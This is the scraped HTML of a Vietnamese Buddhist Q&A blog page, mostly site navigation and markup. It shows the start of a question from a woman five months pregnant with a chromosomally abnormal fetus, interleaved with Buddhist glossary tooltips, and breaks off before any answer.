<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-2907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2907"><a href="http://www.phapthihoi.org/gioi-thieu-phap-thi-hoi.html">Giới Thiệu</a></li>
	<li id="menu-item-2908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2908"><a href="http://www.phapthihoi.org/tim-nguoi-huu-duyen.html">Tìm Người Hữu Duyên</a></li>
	<li id="menu-item-2909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2909"><a href="http://www.phapthihoi.org/phap-thi.html">Pháp Thí</a></li>
</ul>
</li>
<li id="menu-item-2910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2910 menu-item-design-default"><a href="http://www.phapthihoi.org/lien-he.html" class="nav-top-link">Liên Hệ</a></li>
<li id="menu-item-3895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3895 menu-item-design-default"><a href="https://blog.phapthihoi.org/danh-sach-kinh-sach-an-tong/" class="nav-top-link">Danh Sách Kinh-Sách Ấn Tống</a></li>
<li id="menu-item-10647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10647 menu-item-design-default"><a href="https://blog.phapthihoi.org/tu-dien-phat-giao/" class="nav-top-link">Từ Điển</a></li>
<li id="menu-item-10778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10778 menu-item-design-default"><a href="https://blog.phapthihoi.org/tro-duyen-tu-hoc-danh-cho-tang-ni-sinh/" class="nav-top-link">Trợ Duyên Tu Học  – Dành cho Tăng/Ni sinh</a></li>
          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/phapthihoi" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="mailto:phapthihoi@gmail.com" data-label="E-mail" rel="nofollow" class="icon plain  email tooltip" title="Send us an email" aria-label="Send us an email"><i class="icon-envelop" ></i></a><a href="https://www.youtube.com/channel/UCGiiDprsauff0F-9MGEv0-Q" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon plain  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div></li>          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><a href="https://phapthihoi.org/">Pháp Âm</a>&nbsp;&nbsp;&nbsp;
<a href="https://ebooks.phapthihoi.org">Ebooks</a>&nbsp;&nbsp;&nbsp;
<a href="https://phapthihoi.org/tro-duyen.html">Trợ Duyên</a>&nbsp;&nbsp;&nbsp;
<a href="https://phapthihoi.org/blog/tro-duyen-tu-hoc-danh-cho-tang-ni-sinh/" class="nav-top-link">Trợ Duyên Tu Học  – Dành cho Tăng/Ni sinh</a></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://blog.phapthihoi.org/" title="Pháp Thí Hội - Ấn Tống Kinh Sách, Pháp Âm Phật Pháp" rel="home">
    <img width="200" height="100" src="https://blog.phapthihoi.org/assets/themes/pt/assets/img/logo.png" class="header_logo header-logo" alt="Pháp Thí Hội"/><img  width="200" height="100" src="https://blog.phapthihoi.org/assets/themes/pt/assets/img/logo.png" class="header-logo-dark" alt="Pháp Thí Hội"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li id="menu-item-6000" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-6000 active menu-item-design-default has-dropdown"><a href="https://blog.phapthihoi.org/van-dap/" class="nav-top-link">Vấn Đáp<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-22018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22018"><a href="https://blog.phapthihoi.org/van-dap/an-chay-phong-sanh/">Ăn Chay &#8211; Phóng Sanh</a></li>
	<li id="menu-item-6001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6001"><a href="https://blog.phapthihoi.org/van-dap/can-ban/">Căn Bản</a></li>
	<li id="menu-item-6002" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6002 active"><a href="https://blog.phapthihoi.org/van-dap/nhan-sanh-the-gioi/">Nhân Sanh &#8211; Thế Giới &#8211; Vũ Trụ Quan</a></li>
	<li id="menu-item-22017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22017"><a href="https://blog.phapthihoi.org/van-dap/lich-su-phat-giao/">Lịch Sử Phật Giáo</a></li>
	<li id="menu-item-22021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22021"><a href="https://blog.phapthihoi.org/van-dap/nghi-thuc/">Nghi Thức</a></li>
	<li id="menu-item-22022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22022"><a href="https://blog.phapthihoi.org/van-dap/nghiep/">Nghiệp</a></li>
	<li id="menu-item-22020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22020"><a href="https://blog.phapthihoi.org/van-dap/gioi-luat/">Giới Luật</a></li>
	<li id="menu-item-6003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6003"><a href="https://blog.phapthihoi.org/van-dap/tinh-tong/">Tịnh Tông</a></li>
	<li id="menu-item-22019" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22019"><a href="https://blog.phapthihoi.org/van-dap/duy-thuc-tong/">Duy Thức Tông</a></li>
	<li id="menu-item-22016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22016"><a href="https://blog.phapthihoi.org/van-dap/thien-tong/">Thiền Tông</a></li>
	<li id="menu-item-25375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25375"><a href="https://blog.phapthihoi.org/van-dap/danh-tang/">Danh Tăng</a></li>
</ul>
</li>
<li id="menu-item-2878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2878 menu-item-design-default"><a href="https://blog.phapthihoi.org/bai-hoc-dao-ly/" class="nav-top-link">Bài Học Đạo Lý</a></li>
<li id="menu-item-2879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2879 menu-item-design-default has-dropdown"><a href="https://blog.phapthihoi.org/an-chay/" class="nav-top-link">Ăn Chay<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-2880" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2880"><a href="https://blog.phapthihoi.org/an-chay/hoi-dap-an-chay/">Hỏi đáp ăn chay</a></li>
	<li id="menu-item-2881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2881"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/"><b>Cách nấu ăn chay</b></a></li>
	<li id="menu-item-2883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2883"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/khai-vi/">> Khai vị</a></li>
	<li id="menu-item-2888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2888"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/cac-mon-xao-nuoc/">> Xào &#8211; Nước</a></li>
	<li id="menu-item-2885" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2885"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/mon-chinh-an-com/">> Món chính(ăn cơm)</a></li>
	<li id="menu-item-2884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2884"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/lau-chay/">> Lẩu</a></li>
	<li id="menu-item-2887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2887"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/trang-mieng/">> Tráng miệng</a></li>
	<li id="menu-item-2886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2886"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/thuoc-uong/">> Thức uống</a></li>
</ul>
</li>
<li id="menu-item-2889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2889 menu-item-design-default has-dropdown"><a href="https://blog.phapthihoi.org/phat-hoc-ham-thu/" class="nav-top-link">Phật Học Hàm Thụ<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-2891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2891"><a href="https://blog.phapthihoi.org/phat-hoc-ham-thu/mam-non/">Mầm Non</a></li>
	<li id="menu-item-2892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2892"><a href="https://blog.phapthihoi.org/phat-hoc-ham-thu/so-cap/">Sơ Cấp</a></li>
	<li id="menu-item-2894" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2894"><a href="https://blog.phapthihoi.org/phat-hoc-ham-thu/trung-cap/">Trung Cấp</a></li>
</ul>
</li>
<li id="menu-item-2897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2897 menu-item-design-default"><a href="https://blog.phapthihoi.org/phat-su/" class="nav-top-link">Phật Sự</a></li>
<li id="menu-item-23691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23691 menu-item-design-default has-dropdown"><a href="https://blog.phapthihoi.org/video/" class="nav-top-link">Video<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-23692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23692"><a href="https://blog.phapthihoi.org/video/phim-hoat-hinh/">Phim Hoạt Hình</a></li>
	<li id="menu-item-23732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23732"><a href="https://blog.phapthihoi.org/video/phim/">Phim &#8211; Phim Tài Liệu</a></li>
</ul>
</li>
<li id="menu-item-3977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3977 menu-item-design-default has-dropdown"><a href="https://blog.phapthihoi.org/danh-sach-kinh-sach-an-tong/" class="nav-top-link">Ấn Tống Kinh Sách<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-3872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3872"><a href="https://blog.phapthihoi.org/danh-muc/tro-duyen/">Cần Trợ Duyên</a></li>
	<li id="menu-item-3015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3015"><a href="https://blog.phapthihoi.org/danh-muc/tu-sach-phpt/">Tủ Sách PHPT</a></li>
	<li id="menu-item-3016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3016"><a href="https://blog.phapthihoi.org/danh-muc/thien-tong/">Thiền Tông</a></li>
	<li id="menu-item-3017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3017"><a href="https://blog.phapthihoi.org/danh-muc/giang-kinh/">Giảng Kinh</a></li>
	<li id="menu-item-3018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3018"><a href="https://blog.phapthihoi.org/danh-muc/tu-kinh-tung/">Tủ Kinh Tụng</a></li>
	<li id="menu-item-3019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3019"><a href="https://blog.phapthihoi.org/danh-muc/tinh-tong/">Tịnh Tông</a></li>
	<li id="menu-item-3021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3021"><a href="https://blog.phapthihoi.org/danh-muc/phap-hoa-tong/">Pháp Hoa Tông</a></li>
	<li id="menu-item-3020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3020"><a href="https://blog.phapthihoi.org/danh-muc/luat-luan/">Luật-Luận</a></li>
	<li id="menu-item-3022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3022"><a href="https://blog.phapthihoi.org/danh-muc/trung-quan-tong/">Trung Quán Tông</a></li>
	<li id="menu-item-3023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3023"><a href="https://blog.phapthihoi.org/danh-muc/duy-thuc-tong/">Duy Thức Tông</a></li>
	<li id="menu-item-3024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3024"><a href="https://blog.phapthihoi.org/danh-muc/hoa-nghiem-tong/">Hoa Nghiêm Tông</a></li>
	<li id="menu-item-3959" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3959"><a href="https://blog.phapthihoi.org/danh-muc/truyen-tranh-phat-giao/">Truyện Tranh Phật Giáo</a></li>
</ul>
</li>
<li id="menu-item-29432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29432 menu-item-design-default"><a href="https://blog.phapthihoi.org/nien-su/" class="nav-top-link">Niên Sử</a></li>
<li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Tìm kiếm" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://blog.phapthihoi.org/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm cho:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Tìm Kinh/Sách ấn tống" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="account-item has-icon
    "
>
<div class="header-button">
<a href="https://blog.phapthihoi.org/my-account/"
    class="nav-top-link nav-top-not-logged-in icon button round is-outline is-small"
    data-open="#login-form-popup"  >
  <i class="icon-user" ></i>
</a>

</div>

</li>
<li class="cart-item has-icon has-dropdown">

<a href="https://blog.phapthihoi.org/tu-kinh/" title="Tủ Kinh" class="header-cart-link is-small">



    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">Chưa có Kinh/sách trong Tủ Kinh.</p>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://blog.phapthihoi.org/tu-kinh/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Tủ Kinh" data-pos="right">
  
    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Tủ Kinh</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">Chưa có Kinh/sách trong Tủ Kinh.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-4821" class="post-4821 post type-post status-publish format-standard hentry category-nhan-sanh-the-gioi category-van-dap">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://blog.phapthihoi.org/van-dap/nhan-sanh-the-gioi/" rel="category tag">Nhân Sanh - Thế Giới - Vũ Trụ Quan</a>, <a href="https://blog.phapthihoi.org/van-dap/" rel="category tag">Vấn Đáp</a></h6>

<h1 class="entry-title">Mang thai đã được 5 tháng, biết được ‘nhiễm sắc thể’ của thai nhi khác thường ,  làm thế nào để cho con bớt tạo thêm tội nặng?</h1>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://blog.phapthihoi.org/mang-thai-da-duoc-5-thang-biet-duoc-nhiem-sac-the-cua-thai-nhi-khac-thuong-lam-the-nao-de-cho-con-bot-tao-them-toi-nang/" rel="bookmark"><time class="entry-date published" datetime="2016-03-05T12:17:37+07:00">05/03/2016</time><time class="updated" datetime="2019-11-29T20:03:57+07:00">29/11/2019</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://blog.phapthihoi.org/author/admin/">Nam Thiên</a></span></span>	</div>
	</div>
	</header>
		<div class="entry-content single-page">

	<p style="text-align: justify;"><em><u>H&#7887;i</u></em><em>:&nbsp;&nbsp; </em><a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/de-tu/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;&ETH;&#7879; T&#7917;&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; Em, con, ngh&#297;a l&agrave; theo &#273;&#7841;o th&#7847;y tr&ograve;, th&#7901;i Th&#7847;y coi tr&ograve; nh&#432; em, n&ecirc;n d&ugrave;ng theo c&aacute;ch &#273;&#7889;i v&#7899;i ng&#432;&#7901;i em v&agrave; c&#432; x&#7917;. Tr&ograve; th&#7901; Th&#7847;y nh&#432; cha, n&ecirc;n l&#7845;y theo &#273;&#7841;o l&yacute; con ng&#432;&#7901;i m&agrave; ph&#7909;ng s&#7921; Th&#7847;y. Th&#7847;y tr&ograve; &#273;&#7889;i &#273;&atilde;i v&#7899;i nhau n&ecirc;n x&#432;ng l&agrave; &ldquo;&ETH;&#7879; T&#7917;&rdquo;. L&#7841;i c&oacute; ngh&#297;a: Gi&aacute;c ng&#7897; sau Ph&#7853;t g&#7885;i l&agrave; em (&#273;&#7879;). Tr&iacute; gi&aacute;c ng&#7897; nh&#7901; Ph&#7853;t ph&aacute;t sinh g&#7885;i l&agrave; con (t&#7917;). Hai ch&#7919; &ldquo;&ETH;&#7879; T&#7917;&rdquo;, &#7903; &#273;&acirc;y chuy&ecirc;n ch&#7881; cho h&agrave;ng Thanh V&#259;n. D&#7851;u bi&#7871;t r&#7847;ng Ph&#7853;t l&agrave; &ETH;&#7841;o S&#432; trong ba c&otilde;i, cha l&agrave;nh c&#7911;a b&#7889;n lo&agrave;i, th&#7901;i ai ch&#7859;ng ph&#7843;i l&agrave; &#273;&#7879; t&#7917; c&#7911;a Ph&#7853;t. Nh&#432;ng v&igrave; h&agrave;ng Thanh V&#259;n l&agrave; nh&#7919;ng b&#7853;c xu&#7845;t gia, theo Ph&#7853;t nghe ph&aacute;p, hi&#7875;u bi&#7871;t, ng&#7897; &#273;&#7841;o ch&#7913;ng qu&#7843;, nhi&#7871;p v&#7873; s&#7889; ch&uacute;ng t&#259;ng gi&#7919; g&igrave;n ng&ocirc;i Tam B&#7843;o, l&agrave;m m&ocirc; ph&#7841;m cho ba c&otilde;i, h&#7857;ng theo h&#7847;u Ph&#7853;t ch&acirc;u du gi&aacute;o h&oacute;a kh&#7855;p n&#417;i. Ch&#7855;ng ph&#7843;i nh&#432; h&agrave;ng t&#7841;i gia, tuy tin Ph&#7853;t m&agrave; c&ograve;n ph&#7909;ng s&#7921; qu&acirc;n th&acirc;n, h&agrave;ng B&#7891; T&aacute;t d&ugrave; kh&#7871; h&#7907;p Ph&#7853;t &#272;&#7841;o, m&agrave; l&#7841;i t&ugrave;y c&#417; t&ugrave;y ch&#7895; &#7913;ng hi&#7879;n gi&aacute;o h&oacute;a kh&ocirc;ng &#273;&#7883;nh, n&ecirc;n trong kinh th&#432;&#7901;ng g&#7885;i &ETH;&#7879; T&#7917; l&agrave; ri&ecirc;ng ch&#7881; cho h&agrave;ng Thanh V&#259;n v&#7853;y.&nbsp;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/de-tu/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>&ETH;&#7879; t&#7917;</a> hi&#7879;n nay mang thai &#273;&atilde; &#273;&#432;&#7907;c 5 th&aacute;ng, sau khi <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/kham/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Kh&aacute;m&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; L&agrave; m&#7897;t ch&#7895; kho&eacute;t v&agrave;o l&ograve;ng th&aacute;p ho&#7863;c n&uacute;i &#273;&#7875; an tr&iacute; t&#432;&#7907;ng Ph&#7853;t ho&#7863;c &#273;&#7875; quan t&agrave;i c&#7911;a c&aacute;c v&#7883; s&#432; vi&ecirc;n t&#7883;ch. &lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/kham/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>kh&aacute;m</a> <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/nghi/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>Nghi</div><div class=glossaryItemBody>&#9679; C&oacute; 2: nghi s&#7921; v&agrave; nghi l&yacute;. Trong Thi&#7873;n, &ldquo;nghi&rdquo; kh&ocirc;ng &aacute;m ch&#7881; s&#7921; ho&agrave;i nghi m&agrave; &aacute;m ch&#7881; tr&#7841;ng th&aacute;i c&#7911;a ph&#7913;c t&#7841;p, c&#7911;a truy v&#7845;n th&#259;m d&ograve;, c&#7911;a t&#7921; h&#7887;i k&#7883;ch li&#7879;t.</div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/nghi/&quot;>Term details</a></div>" >nghi</a>&#7879;m bi&#7871;t &#273;&#432;&#7907;c &lsquo;nhi&#7877;m <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/sac/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;S&#7855;c&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&lt;p style="text-align: justify;"&gt;&#9679; &#33394; e: forms. T&#7913;c l&agrave; S&#7855;c ph&aacute;p (rupa-dharma), l&agrave; t&#7845;t c&#7843; c&aacute;c ph&aacute;p thu&#7897;c v&#7853;t ch&#7845;t, c&oacute; h&igrave;nh th&aacute;i, c&oacute; chi&#7871;m m&#7897;t kho&#7843;ng kh&ocirc;ng gian, l&agrave;m ch&#432;&#7899;ng ng&#7841;i nhau, c&oacute; t&iacute;nh bi&#7871;n ho&#7841;i. Nh&#7919;ng ph&aacute;p m&#7863;c d&ugrave; kh&ocirc;ng c&oacute; h&igrave;nh t&#432;&#7899;ng, nh&#432;ng c&oacute; th&#7875; nh&#7853;n bi&#7871;t b&#7857;ng n&#259;m gi&aacute;c quan, c&#361;ng thu&#7897;c v&#7873; s&#7855;c ph&aacute;p. C&#7843; H&#7919;u b&#7897; v&agrave; t&ocirc;ng Ph&aacute;p T&#432;&#7899;ng &#273;&#7873;u ph&acirc;n t&iacute;ch s&#7855;c ph&aacute;p g&#7891;m c&oacute; 11 ph&aacute;p, g&#7891;m c&oacute;: n&#259;m c&#259;n (nh&atilde;n, nh&#297;, t&#7883;, thi&#7879;t, th&acirc;n), n&#259;m c&#7843;nh (s&#7855;c, thanh, h&#432;&#417;ng, v&#7883;, x&uacute;c), v&agrave; v&ocirc; bi&#7875;u s&#7855;c.&lt;/p&gt;
&lt;p style="text-align: justify;"&gt;S&#7855;c ph&aacute;p t&#7913;c l&agrave; m&#7885;i lo&#7841;i s&#7855;c ch&#7845;t c&oacute; &#273;&#7847;y &#273;&#7911; trong ch&aacute;nh b&aacute;o v&agrave; y b&aacute;o c&#7911;a ch&uacute;ng ta - trong th&igrave; c&oacute; n&#259;m c&#259;n, ngo&agrave;i th&igrave; c&oacute; n&#259;m tr&#7847;n, c&#7897;ng v&#7899;i &ldquo;ph&aacute;p x&#7913; s&#7903; nhi&#7871;p s&#7855;c&rdquo;( Ph&aacute;p X&#7913; S&#7903; Nhi&#7871;p S&#7855;c: T&ocirc;ng Ph&aacute;p T&#432;&#7899;ng chia v&#7841;n ph&aacute;p trong v&#361; tr&#7909; th&agrave;nh n&#259;m nh&oacute;m t&#7893;ng qu&aacute;t - thu&#7853;t ng&#7919; Duy Th&#7913;c h&#7885;c g&#7885;i l&agrave; &ldquo;ng&#361; v&#7883;&rdquo;, trong &#273;&oacute; c&oacute; nh&oacute;m S&#7855;c ph&aacute;p (l&agrave; c&aacute;c ph&aacute;p thu&#7897;c v&#7873; v&#7853;t ch&#7845;t, c&oacute; h&igrave;nh s&#7855;c, c&oacute; t&iacute;nh ch&#7845;t ng&#7841;i, bi&#7871;n ho&#7841;i). Nh&oacute;m S&#7855;c ph&aacute;p bao g&#7891;m 11 ph&aacute;p, t&#7913;c l&agrave; 5 c&#259;n (nh&atilde;n, nh&#297;, t&#7883;, thi&#7879;t, th&acirc;n), 5 c&#7843;nh (s&#7855;c, thanh, h&#432;&#417;ng, v&#7883;, x&uacute;c), v&agrave; ph&aacute;p x&#7913; s&#7903; nhi&#7871;p s&#7855;c.&lt;/p&gt;
&lt;p style="text-align: justify;"&gt;Ch&#7919; &ldquo;x&#7913;&rdquo; &#7903; &#273;&acirc;y c&oacute; ngh&#297;a l&agrave; tr&#432;&#7903;ng d&#432;&#7905;ng (t&#7913;c sinh tr&#432;&#7903;ng v&agrave; d&#432;&#7905;ng d&#7909;c); c&oacute; &yacute; ch&#7881; cho nh&#7919;ng g&igrave; c&oacute; th&#7875; tr&#432;&#7903;ng d&#432;&#7905;ng t&acirc;m v&agrave; t&acirc;m s&#7903; c&#7911;a ch&uacute;ng ta, l&#7841;i c&#361;ng l&agrave; n&#417;i &#273;&#7875; cho t&acirc;m v&agrave; t&acirc;m s&#7903; phan duy&ecirc;n, n&#432;&#417;ng t&#7921;a. Nh&#7919;ng g&igrave; &#273;&#432;&#7907;c g&#7885;i l&agrave; &ldquo;x&#7913;&rdquo; &#273;&oacute;, c&oacute; c&#7843; th&#7843;y 12 th&#7913; m&agrave; thu&#7853;t ng&#7919; Duy Th&#7913;c h&#7885;c g&#7885;i l&agrave; &ldquo;m&#432;&#7901;i hai x&#7913;&rdquo;, g&#7891;m c&oacute; 6 c&#259;n v&agrave; 6 c&#7843;nh: nh&atilde;n c&#259;n, nh&#297; c&#259;n, t&#7883; c&#259;n, thi&#7879;t c&#259;n, th&acirc;n c&#259;n, &yacute; c&#259;n, s&#7855;c c&#7843;nh, thanh c&#7843;nh, h&#432;&#417;ng c&#7843;nh, v&#7883; c&#7843;nh, x&uacute;c c&#7843;nh, v&agrave; ph&aacute;p c&#7843;nh. (N&#7871;u thay nh&#7919;ng ch&#7919; &ldquo;c&#259;n&rdquo; v&agrave; &ldquo;c&#7843;nh&rdquo; b&#7857;ng ch&#7919; &ldquo;x&#7913;&rdquo;, ch&uacute;ng ta s&#7869; c&oacute; 12 x&#7913; l&agrave;: nh&atilde;n x&#7913;, nh&#297; x&#7913;, t&#7883; x&#7913;, thi&#7879;t x&#7913;, th&acirc;n x&#7913;, &yacute; x&#7913;, s&#7855;c x&#7913;, thanh x&#7913;, h&#432;&#417;ng x&#7913;, v&#7883; x&#7913;, x&uacute;c x&#7913;, v&agrave; ph&aacute;p 